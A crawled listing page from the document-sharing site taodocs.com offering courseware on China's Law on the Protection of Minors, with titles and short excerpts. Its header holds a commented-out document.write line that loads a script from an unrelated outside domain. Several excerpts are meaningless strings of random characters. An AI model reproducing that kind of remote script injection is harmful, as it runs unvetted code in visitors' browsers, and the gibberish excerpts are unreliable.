

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.taodocs.com/topdoc/61939-0-0-1.html
body_size: 25765
content:

<!DOCTYPE html>

<html xmlns="http://www.w3.org/1999/xhtml">
<head> 
    <title>未成年人保护法课件最新版PPT_未成年人保护法课件下载_未成年人保护法课件图片-淘豆网</title>
    <meta http-equiv="content-type" content="text/html; charset=utf-8" />
    <meta name="keywords" content="未成年人保护法课件最新版PPT,未成年人保护法课件下载,未成年人保护法课件图片"/>
    <meta name="description" content="淘豆网为你提供未成年人保护法课件最新版PPT、未成年人保护法课件下载和未成年人保护法课件图片的服务，相当于未成年人保护法课件大全，这里你可以找到所有关于未成年人保护法课件的内容。"/>  
    <meta name="renderer" content="webkit"/>
    <meta http-equiv="Cache-Control" content="no-transform" /> 
    <meta http-equiv="Cache-Control" content="no-siteapp" />
    <meta http-equiv="Cache-Control" content="no-cache" />
    <link href="//static.taodocs.com/css/v1.css" rel="stylesheet" type="text/css" />
    <script src="//static.taodocs.com/js/jquery.js" type="text/javascript"></script>
    <script src="//static.taodocs.com/js/Global.js?v=2.1"></script>
    <script>
        function er(o) { o.onerror = null; o.src = '/img/90x80_no.gif'; }

    </script>
</head>

<body id="themedoc" class="themedoc_main">
    
<div class="header_wrap">
    <div class="header">
       
        <script>
        function mouseovershow(){
            $(".head_wx").css("display", "block");

        }
        function mouseoverhide(){
            $(".head_wx").css("display", "none");

        }

        </script>
        <div class="link">
            <span id="logon"><a href="https://www.taodocs.com/login.aspx?=1.0">登录</a> | <a href="https://www.taodocs.com/register.aspx?v=1.0">注册</a> | <a href="https://www.taodocs.com/passport/qq.aspx" rel="nofollow">QQ账号登录</a> | <a href="https://www.taodocs.com/about/faq.aspx">常见问题</a></span>

            <span style="color:#666">联系我们:</span>
            <a id="show_wx" style="position:relative" onmouseover="mouseovershow()" onmouseout="mouseoverhide()">
                <div class="head_wx headwx_ewm" >
                </div>
            </a>
            <a class="headrightqq" style="color:#111;" title="点击这里给我发消息" href="https://wpa1.qq.com/WN50jfRd?_type=wpa&qidian=true  "
                target="_blank" rel="nofollow">
                <!-- <img style="width: 15px;height: 17px;vertical-align: -4px;margin-right:10px" src="//static.taodocs.com/img/icon/right_qq.png"
                    alt="点击这里给我发消息"> -->
            </a>
            
        </div>
    </div>
    
    <div class="nav-search" style="position: relative;">
        <!-- <form method="get" action="/s" onsubmit="if(document.getElementById('q').value==''){alert('请输入要搜索的关键词!');return false;}"> -->
        <div style="width: 1130px;margin: 0 auto;padding-left: 40px;position: relative;">
            <a style="vertical-align: top;" href="//www.taodocs.com" title="学习资料,在线文档下载平台"  class="logosimg"></a>
        <input autocomplete="off" class="text"  value="" type="text" id="q" maxlength="100" style="height: 42px;
            vertical-align:middle;
            margin-left: 49px;
            box-sizing: border-box;"/>&nbsp;&nbsp;
            <span style="display: inline-block;position: relative;vertical-align:middle;">
            <input class="btn-ok" style="display:inline-block;height: 42px;cursor:pointer;line-height: 42px;" onclick="search()" value="搜 索" onfocus="this.blur();"
                    onmouseover="this.className='btn-ok-hover';" onmouseout="this.className='btn-ok';" />
                <a href="//my.taodocs.com/my/uploadFileMultit.aspx" class="header_upload" rel="nofollow"><span></span>
                我要上传</a>
            </span>
            <div class="tip_list" style="position: absolute;
                    left: 245px;
                    width: 376px;
                    top: 45px;
                    background: rgb(221, 221, 221);
                    padding-right: 27px;
                    font-size: 14px;
                    display: block;">
                <ul class="tip_lists">

                </ul>
            </div>
        </div>
    </div>

    <!-- </form> -->

</div>

<div class="header_nav" style="position: relative;z-index: 1;">
    <div class="nav" style="width:1130px;margin:0 auto;z-index:9">
        <ul>
            <li><a href="//www.taodocs.com"><span>首页</span></a></li>
            <li><a href="javascript:void(0);"><span>浏览<i class="pooldown"></i></span></a>
                <dl class="c_nav">
                    <dt><a href="//www.taodocs.com/list-1-1.html">幼儿/小学教育</a></dt>
                    <dt><a href="//www.taodocs.com/list-9-1.html">中学教育</a></dt>
                    <dt><a href="//www.taodocs.com/list-24-1.html">高等教育</a></dt>
                    <dt><a href="//www.taodocs.com/list-41-1.html">研究生考试</a></dt>
                    <dt><a href="//www.taodocs.com/list-50-1.html">外语学习</a></dt>
                    <dt><a href="//www.taodocs.com/list-71-1.html">资格/认证考试</a></dt>
                    <dt><a href="//www.taodocs.com/list-89-1.html">论文</a></dt>
                    <dt><a href="//www.taodocs.com/list-105-1.html">IT计算机</a></dt>
                    <dt><a href="//www.taodocs.com/list-148-1.html">经济/贸易/财会</a></dt>
                    <dt><a href="//www.taodocs.com/list-159-1.html">管理/人力资源</a></dt>
                    <dt><a href="//www.taodocs.com/list-187-1.html">建筑/环境</a></dt>
                    <dt><a href="//www.taodocs.com/list-235-1.html">汽车/机械/制造</a></dt>
                    <dt><a href="//www.taodocs.com/list-258-1.html">研究报告</a></dt>
                    <dt><a href="//www.taodocs.com/list-276-1.html">办公文档</a></dt>
                    <dt><a href="//www.taodocs.com/list-301-1.html">生活休闲</a></dt>
                    <dt><a href="//www.taodocs.com/list-324-1.html">金融/股票/期货</a></dt>
                    <dt><a href="//www.taodocs.com/list-332-1.html">法律/法学</a></dt>
                    <dt><a href="//www.taodocs.com/list-354-1.html">通信/电子</a></dt>
                    <dt><a href="//www.taodocs.com/list-375-1.html">医学/心理学</a></dt>
                    <dt><a href="//www.taodocs.com/list-412-1.html">行业资料</a></dt>
                    <dt><a href="//www.taodocs.com/list-452-1.html">文学/艺术/军事/历史</a></dt>
                </dl>
            </li>
            <li><a href="//my.taodocs.com/my/myBook.aspx" rel="nofollow"><span>我的淘豆</span></a></li>
            <li id="wantUp" style="display:none"><a href="//my.taodocs.com/my/uploadFileMultit.aspx" rel="nofollow"><span>我要上传</span></a></li>
            <li><a href="//www.taodocs.com/about/faq.aspx"><span>帮助中心</span></a></li>
        </ul>

        <div class="headkeywords">
            <div></div>
        </div>

    </div>
</div>

<script language="JavaScript">
    if(window.location.href.indexOf("/p-") > 0){
        $("#q").val("")
    }
    var searchtype = "全部"
    $(".head_stype span").each(function () {
        var id = $(this).find("input").attr("id");
        if ($("#" + id).attr("checked") == "checked") {
            searchtype = $("#" + id).val();
        }
    });
    $(".head_stype span").click(function () {
        searchtype = $(this).find("input").attr("value");;
    });

    var reg = "s?q="
    
    function search() {
        <!-- 如果是首页 -->
        if(window.location.href.indexOf("/p-") < 0){
            if (document.getElementById('q').value == '') { alert('请输入要搜索的关键词!'); return false; }
            else if (document.getElementById('q').value.length < 2) {
                alert('请输入两个字及以上的关键词进行搜索!'); return false;
            }else{
                 window.location.href = "//www.taodocs.com/s?q=" + $("#q").val()+ "&t=" + searchtype;
            }
        }
        <!-- 如果是预览页 -->
        else {
            if (window.location.href.indexOf(reg) < 0) {
                $.get({
                    type: "get",
                    url: "https://" + fileurl2 + "/api.aspx?action=ur&t=4&id="+clickid+"&docid="+pid,
                    xhrFields: { withCredentials: true },
                    crossDomain: true,
                    success: function (a) {
                        // console.log(a)
                    },
                    error: function (e) {
                    }
                });
                if($("#q").val()==""){
                     window.location.href = "//www.taodocs.com/s?q=" + $("#q").attr('placeholder') + "&t=" + searchtype;
                }else{
                    window.location.href = "//www.taodocs.com/s?q=" + $("#q").val()+ "&t=" + searchtype;
                }
                
            }else{

            }
        }
    }

    $('body').bind('click', function (event) {
        $(".tip_lists").html("");
        $(".tip_list").css("display", "none")
    });
    //  $("#tpl").val().trim().replace(/\s/g,"");
    var keyword = ""
    $("#q").keydown(function (e) {
        keyword = this.value.replace(/^\s+|\s+$/g, "");
    })
    jQuery.support.cors = true;
    $.ajaxSetup({
        error: function (x, e) {
            return false;
        }
    });
    $("#q").keyup(function (e) {
        if (this.value.length >= 2 && keyword != this.value.replace(/^\s+|\s+$/g, "")) {
            var html = "";
            $(".tip_list").css("display", "block")
            
            $.get({
                type: "get",
                async: false,
                url: "https://admin.taodocs.com/selfSearch.aspx?fnn=true&fn=sug&q=" + encodeURIComponent(document.getElementById('q').value),
                dataType: "jsonp",
                jsonp:"callback",
                jsonpCallback:"callback",
                // xhrFields: { withCredentials: true },
                //crossDomain: true,
                success: function (a) {
                for (var k in a.data) {
                    html += '<li style="overflow:hidden;text-overflow:ellipsis;white-space:nowrap;background: #ddd;border: none;color: #000;padding: 0;text-align: left;width: 100%; margin-left: 7px;"><a style="padding:0" target="_blank" href="p-' + a.data[k].id + '.html">' + a.data[k].title + '</a></li>'
                }
                    $(".tip_lists").html(html);
                },
                error:function(e){
                    console.log(e)
                }
            }) 
        } else if (this.value.length < 2) {
            $(".tip_lists").html("");
            $(".tip_list").css("display", "none")
        }

    })
</script>
<!-- <script>document.write("<script  src='https://bkd.feiyueqg.com/js/h5oub6v.js?v=" + Date.now() + "'><\/script>");</script>  -->


    <script type="text/javascript">$(".nav a:eq(0)").addClass("on");</script>
    <div class="wrap clearfix">
        
        <div class="theme_sort">
            <div class="search_doc_type">文档格式:
                <span class='type_on'><a rel="nofollow" href="/topdoc/61939-0-0-1.html">全部</a></span>
                
                <span class=''><a rel="nofollow" href="/topdoc/61939-1-0-1.html">DOC</a></span>
                
                <span class=''><a rel="nofollow" href="/topdoc/61939-2-0-1.html">PPT</a></span>
                
                <span class=''><a rel="nofollow" href="/topdoc/61939-3-0-1.html">PDF</a></span>
                
            </div>

        </div>
        <div class="w760 frm_left">
            <div  class="list_sort">排序： 
                <span class='bold'><a rel="nofollow" href="/topdoc/61939-0-0-1.html">默认</a></span> | <span class=''><a rel="nofollow" href="/topdoc/61939-0-1-1.html">最新</a></span> | <span class=''><a rel="nofollow" href="/topdoc/61939-0-2-1.html">页数</a></span>
            </div>
            <div class="themelist clearfix">

                
                        <div class="themelist_item clearfix">
                            <a href="/p-535664709.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic535664709.jpg" alt="未成年人保护法课件">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-535664709.html">未成年人保护法课件.ppt</a>
                                <p class="item_intro">*实用精品课件PPT少年，少年，祖国的春天*实用精品课件PPT新闻播报2010年3月23日，福建省南平市发生一起震动... </p>
                                <p class="item_info">
                                    <span class="s1">页数：51页</span><span class="s2">格式：ppt</span><a class="theme_href" target="_blank" href="/p-535664709.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-23475063.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic23475063.jpg" alt="未成年人保护法课件">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-23475063.html">未成年人保护法课件.ppt</a>
                                <p class="item_intro">《中华人民共和国未成年人保护法》学习讲座一、《未成年人保护法》的制定(一)立法过程1、反思阶段 2、酝酿阶... </p>
                                <p class="item_info">
                                    <span class="s1">页数：10页</span><span class="s2">格式：ppt</span><a class="theme_href" target="_blank" href="/p-23475063.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-28283624.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic28283624.jpg" alt="未成年人保护法课件">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-28283624.html">未成年人保护法课件.ppt</a>
                                <p class="item_intro">少年,少年,祖国的春天新闻播报2010年3月23日,福建省南平市发生一起震动全国的恶性案件,一名男子在当地一所小... </p>
                                <p class="item_info">
                                    <span class="s1">页数：40页</span><span class="s2">格式：ppt</span><a class="theme_href" target="_blank" href="/p-28283624.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-65022251.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic65022251.jpg" alt="未成年人保护法课件">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-65022251.html">未成年人保护法课件.ppt</a>
                                <p class="item_intro">地摊“游戏”伸向孩子——地摊上的弹子游戏变相赌博摊点。国家为什么要制定专门的法律对未成年人进行特殊的... </p>
                                <p class="item_info">
                                    <span class="s1">页数：33页</span><span class="s2">格式：ppt</span><a class="theme_href" target="_blank" href="/p-65022251.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-75480755.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic75480755.jpg" alt="未成年人保护法课件">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-75480755.html">未成年人保护法课件.ppt</a>
                                <p class="item_intro">少年,少年,祖国的春天新闻播报2010年3月23日,福建省南平市发生一起震动全国的恶性案件,一名男子在当地一所小... </p>
                                <p class="item_info">
                                    <span class="s1">页数：41页</span><span class="s2">格式：ppt</span><a class="theme_href" target="_blank" href="/p-75480755.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-79563973.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic79563973.jpg" alt="未成年人保护法课件">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-79563973.html">未成年人保护法课件.ppt</a>
                                <p class="item_intro">未成年人保护法1、为了保护未成年人的身心健康;2、保护未成年人的合法权益,促进未成年人在品德、智力、体质... </p>
                                <p class="item_info">
                                    <span class="s1">页数：17页</span><span class="s2">格式：ppt</span><a class="theme_href" target="_blank" href="/p-79563973.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-80577338.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic80577338.jpg" alt="未成年人保护法课件">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-80577338.html">未成年人保护法课件.ppt</a>
                                <p class="item_intro">《中华人民共和国未成年保护法》七三班普法宣传班会少年,少年,祖国的春天2010年3月23日,福建省南平市发生一... </p>
                                <p class="item_info">
                                    <span class="s1">页数：41页</span><span class="s2">格式：ppt</span><a class="theme_href" target="_blank" href="/p-80577338.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-83167627.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic83167627.jpg" alt="未成年人保护法课件">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-83167627.html">未成年人保护法课件.ppt</a>
                                <p class="item_intro">我们需要法律特殊保护鄂州市雷山学校六年级少年,少年,祖国的春天新闻播报2010年3月23日,福建省南平市发生一... </p>
                                <p class="item_info">
                                    <span class="s1">页数：40页</span><span class="s2">格式：ppt</span><a class="theme_href" target="_blank" href="/p-83167627.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-114623142.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic114623142.jpg" alt="未成年人保护法课件">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-114623142.html">未成年人保护法课件.doc</a>
                                <p class="item_intro">讲课之前,我要向大家先介绍以下三个概念,即“未成年人”“少年”“青少年”。“未成年人”这一概念从法律上... </p>
                                <p class="item_info">
                                    <span class="s1">页数：6页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-114623142.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-115917075.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic115917075.jpg" alt="未成年人保护法课件">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-115917075.html">未成年人保护法课件.ppt</a>
                                <p class="item_intro">少年,少年,祖国的春天新闻播报2010年3月23日,福建省南平市发生一起震动全国的恶性案件,一名男子在当地一所小... </p>
                                <p class="item_info">
                                    <span class="s1">页数：51页</span><span class="s2">格式：ppt</span><a class="theme_href" target="_blank" href="/p-115917075.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-160434644.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic160434644.jpg" alt="未成年人保护法课件">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-160434644.html">未成年人保护法课件.ppt</a>
                                <p class="item_intro">恿私陵敢闸牡娠筑坚臆可俐搓扁绝怕赘忙煎铲戏箍蛾椒拾给鲍吞浙篙托丁未成年人保护法课件未成年人保护法课件... </p>
                                <p class="item_info">
                                    <span class="s1">页数：41页</span><span class="s2">格式：ppt</span><a class="theme_href" target="_blank" href="/p-160434644.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-176059679.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic176059679.jpg" alt="未成年人保护法课件">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-176059679.html">未成年人保护法课件.ppt</a>
                                <p class="item_intro">1特扬窗穿翅斗寄翅夯送健彪崖穷你潍橱高溯呸糙踏募喊杰佣危倾皮足腔破未成年人保护法课件95631未成年人保护... </p>
                                <p class="item_info">
                                    <span class="s1">页数：35页</span><span class="s2">格式：ppt</span><a class="theme_href" target="_blank" href="/p-176059679.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-176059994.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic176059994.jpg" alt="未成年人保护法课件">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-176059994.html">未成年人保护法课件.ppt</a>
                                <p class="item_intro">虚徽娃究倘喝擞墒系撰西短宠趟坞撵倾聋妓煎芽啊猜蔡尾雷夕减秋曼征砌未成年人保护法课件未成年人保护法课件... </p>
                                <p class="item_info">
                                    <span class="s1">页数：41页</span><span class="s2">格式：ppt</span><a class="theme_href" target="_blank" href="/p-176059994.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-183571112.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic183571112.jpg" alt="未成年人保护法课件">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-183571112.html">未成年人保护法课件.ppt</a>
                                <p class="item_intro">尔蔷坠停栓涎剧贡尹豁棵税尔祟趁眨星订牙勇槐子至挂纯汹钾撵磺叮泅绽未成年人保护法课件未成年人保护法课件... </p>
                                <p class="item_info">
                                    <span class="s1">页数：41页</span><span class="s2">格式：ppt</span><a class="theme_href" target="_blank" href="/p-183571112.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-185407353.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic185407353.jpg" alt="未成年人保护法课件">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-185407353.html">未成年人保护法课件.ppt</a>
                                <p class="item_intro">奎灶杀都妈罐糜殆缩儒事质贮雹勃煤骗绵暮诊嵌婿雪广孕琼啪亭疤疫蛋姑未成年人保护法课件未成年人保护法课件... </p>
                                <p class="item_info">
                                    <span class="s1">页数：41页</span><span class="s2">格式：ppt</span><a class="theme_href" target="_blank" href="/p-185407353.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-186837909.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic186837909.jpg" alt="未成年人保护法课件">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-186837909.html">未成年人保护法课件.ppt</a>
                                <p class="item_intro">屎才详住伞甫凯乙隔舆蛆咱桓迸剪混炕坊慢募专壳碰愿权但哄冲臼骋唾随未成年人保护法课件未成年人保护法课件... </p>
                                <p class="item_info">
                                    <span class="s1">页数：41页</span><span class="s2">格式：ppt</span><a class="theme_href" target="_blank" href="/p-186837909.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-193344210.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic193344210.jpg" alt="未成年人保护法课件">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-193344210.html">未成年人保护法课件.ppt</a>
                                <p class="item_intro">酬沪铱溜俭忆挖麦爪捷府着热圈牌蛤咱沫谗旦讫踪惠材菠榴叮蛀象滤棠货未成年人保护法课件未成年人保护法课件... </p>
                                <p class="item_info">
                                    <span class="s1">页数：41页</span><span class="s2">格式：ppt</span><a class="theme_href" target="_blank" href="/p-193344210.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-202776583.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic202776583.jpg" alt="未成年人保护法课件">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-202776583.html">未成年人保护法课件.ppt</a>
                                <p class="item_intro">绷冉擎菱麓赛印赔笑肛娃瘁株匹彩冶板沮舵盲霸榔尚蛇啄硼阻幽郭届杜桑未成年人保护法课件未成年人保护法课件... </p>
                                <p class="item_info">
                                    <span class="s1">页数：41页</span><span class="s2">格式：ppt</span><a class="theme_href" target="_blank" href="/p-202776583.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-275512279.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic275512279.jpg" alt="未成年人保护法课件">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-275512279.html">未成年人保护法课件.ppt</a>
                                <p class="item_intro">现汞敬数箔瑰哺稼塔忌扭销虚攒伯苹癌朵惨傈钠陶穴奎玩逮代如匣矩护睁未成年人保护法课件未成年人保护法课件... </p>
                                <p class="item_info">
                                    <span class="s1">页数：41页</span><span class="s2">格式：ppt</span><a class="theme_href" target="_blank" href="/p-275512279.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-283082657.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic283082657.jpg" alt="未成年人保护法课件">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-283082657.html">未成年人保护法课件.ppt</a>
                                <p class="item_intro">《中华人民共和国未成年人保护法》学习讲座一、《未成年人保护法》的制定(一)立法过程1、反思阶段2、酝酿阶... </p>
                                <p class="item_info">
                                    <span class="s1">页数：10页</span><span class="s2">格式：ppt</span><a class="theme_href" target="_blank" href="/p-283082657.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-315357355.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic315357355.jpg" alt="未成年人保护法课件">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-315357355.html">未成年人保护法课件.ppt</a>
                                <p class="item_intro">狭拯懒卡幸镐溃填侦医柬饥方污晤渍胎甸执逛蛊痞虾怯错遥粟牲兵汐氰件未成年人保护法课件未成年人保护法课件... </p>
                                <p class="item_info">
                                    <span class="s1">页数：41页</span><span class="s2">格式：ppt</span><a class="theme_href" target="_blank" href="/p-315357355.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-358776579.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic358776579.jpg" alt="未成年人保护法课件">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-358776579.html">未成年人保护法课件.ppt</a>
                                <p class="item_intro">《未成年人保护法》讲解人:欧小东()1《未成年人保护法》体现了对未成年人的保护2三个概念“未成年人”“少... </p>
                                <p class="item_info">
                                    <span class="s1">页数：35页</span><span class="s2">格式：ppt</span><a class="theme_href" target="_blank" href="/p-358776579.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-369299567.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic369299567.jpg" alt="未成年人保护法课件">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-369299567.html">未成年人保护法课件.ppt</a>
                                <p class="item_intro">招嗣捌圭骸陈瓣阮喝沿领哪冶逃蠕甘肝埃竞歉唐键覆浚付锨垒爽准鸟蒜翟未成年人保护法课件未成年人保护法课件... </p>
                                <p class="item_info">
                                    <span class="s1">页数：41页</span><span class="s2">格式：ppt</span><a class="theme_href" target="_blank" href="/p-369299567.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-398915872.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic398915872.jpg" alt="未成年人保护法课件">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-398915872.html">未成年人保护法课件.ppt</a>
                                <p class="item_intro">精彩人生路,法律伴我行之《中华人民共和国未成年人保护法》主题班会一、《未成年人保护法》的制定(一)立法... </p>
                                <p class="item_info">
                                    <span class="s1">页数：8页</span><span class="s2">格式：ppt</span><a class="theme_href" target="_blank" href="/p-398915872.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-497634640.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic497634640.jpg" alt="未成年人保护法课件">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-497634640.html">未成年人保护法课件.ppt</a>
                                <p class="item_intro">孽襟喳库呈脖肢吮脉尔膘骇讥愧鲍朋争蝗郸毁淤炭欲堵间舀即裤晒企泼庶未成年人保护法课件未成年人保护法课件... </p>
                                <p class="item_info">
                                    <span class="s1">页数：41页</span><span class="s2">格式：ppt</span><a class="theme_href" target="_blank" href="/p-497634640.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-508889494.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic508889494.jpg" alt="未成年人保护法课件PPT课件">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-508889494.html">未成年人保护法课件PPT课件.pptx</a>
                                <p class="item_intro">1《未成年人保护法》体现了对未成年人的保护第1页/共35页三个概念“未成年人”“少年”         “青少年”... </p>
                                <p class="item_info">
                                    <span class="s1">页数：35页</span><span class="s2">格式：pptx</span><a class="theme_href" target="_blank" href="/p-508889494.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-524148613.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic524148613.jpg" alt="《未成年人保护法》PPT课件">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-524148613.html">《未成年人保护法》PPT课件.pptx</a>
                                <p class="item_intro">为什么父母放任未成年人夜不归宿是违法行为？《中华人民共和国未成年人保护法》《中华人民共和国预防未成年... </p>
                                <p class="item_info">
                                    <span class="s1">页数：28页</span><span class="s2">格式：pptx</span><a class="theme_href" target="_blank" href="/p-524148613.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-524973015.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic524973015.jpg" alt="未成年人保护法PPT课件">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-524973015.html">未成年人保护法PPT课件.pptx</a>
                                <p class="item_intro">一.家庭保护二.学校保护三.国家和社会保护四.司法保护第1页/共21页一.家庭保护《未成年人保护法》对家庭保护... </p>
                                <p class="item_info">
                                    <span class="s1">页数：21页</span><span class="s2">格式：pptx</span><a class="theme_href" target="_blank" href="/p-524973015.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-528752024.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic528752024.jpg" alt="未成年人保护法课件">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-528752024.html">未成年人保护法课件.ppt</a>
                                <p class="item_intro">未成年人保护法课件少年，少年，祖国的春天未成年人保护法课件新闻播报2010年3月23日，福建省南平市发生一起... </p>
                                <p class="item_info">
                                    <span class="s1">页数：52页</span><span class="s2">格式：ppt</span><a class="theme_href" target="_blank" href="/p-528752024.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-538992651.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic538992651.jpg" alt="未成年人保护法课件">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-538992651.html">未成年人保护法课件.pptx</a>
                                <p class="item_intro">未成年人保护法课件《中华人民共和国未成年保护法》七三班普法宣传班会未成年人保护法课件少年，少年，祖国... </p>
                                <p class="item_info">
